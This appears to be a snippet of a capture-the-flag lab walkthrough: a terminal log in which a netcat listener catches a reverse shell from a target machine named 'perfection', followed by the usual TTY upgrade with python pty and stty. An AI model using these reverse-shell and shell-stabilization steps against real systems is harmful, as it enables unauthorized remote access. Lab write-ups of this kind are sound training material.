 ┌──(snchheezz㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.79] from (UNKNOWN) [10.10.11.253] 56004
susan@perfection:~/ruby_app$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
susan@perfection:~/ruby_app$ exportar TERM=xterm
exportar TERM=xterm
exportar: command not found
susan@perfection:~/ruby_app$ export TERM=xterm
export TERM=xterm
susan@perfection:~/ruby_app$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(snchheezz㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
susan@perfection:~/ruby_app$